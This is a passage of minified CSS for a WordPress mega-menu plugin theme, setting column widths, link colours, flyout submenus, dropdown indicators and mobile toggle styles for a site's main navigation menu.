0;padding: 30px 0px 80px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px 0px 15px;vertical-align: top;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 150px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 25px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;}#mega-menu-wrap-main-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-menu .mega-menu-toggle 